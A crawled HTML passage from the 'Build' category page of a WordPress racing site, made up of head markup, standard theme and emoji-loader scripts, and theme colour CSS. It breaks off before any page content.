

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/category/build/
body_size: 26044
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Build | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Build Category Feed" href="https://buildraceparty.com/category/build/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"052345a478","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ec8fd47dc6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
